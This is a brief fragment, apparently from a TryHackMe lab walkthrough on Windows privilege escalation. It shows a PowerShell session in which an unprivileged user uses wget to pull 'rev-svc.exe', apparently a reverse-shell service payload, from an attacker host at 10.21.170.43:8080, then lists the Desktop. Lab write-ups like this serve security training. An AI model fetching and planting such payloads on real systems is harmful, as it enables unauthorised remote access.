 PS C:\Users\thm-unpriv\Desktop> wget http://10.21.170.43:8080/rev-svc.exe -O rev-svc.exe
PS C:\Users\thm-unpriv\Desktop> ls
Directory: C:\Users\thm-unpriv\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/4/2022   8:15 AM           1387 ProcessHacker.lnk
-a----        4/24/2025   3:09 AM          48640 rev-svc.exe
PS C:\Users\thm-unpriv\Desktop>